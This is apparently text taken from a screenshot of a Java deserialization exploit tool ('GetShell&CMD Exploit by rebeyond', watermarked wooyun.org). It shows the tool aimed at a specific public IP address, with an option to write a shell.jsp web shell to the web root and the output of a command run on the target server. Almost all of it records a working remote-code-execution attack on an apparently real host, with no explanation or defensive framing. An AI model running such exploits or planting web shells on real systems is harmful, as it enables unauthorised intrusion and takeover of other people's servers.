 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.203.168.41:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/issue Execute
Red Hat Enterprise Linux Server release 5.3 (Tikanga)
Kernel \r on an \m
www.wooyun.org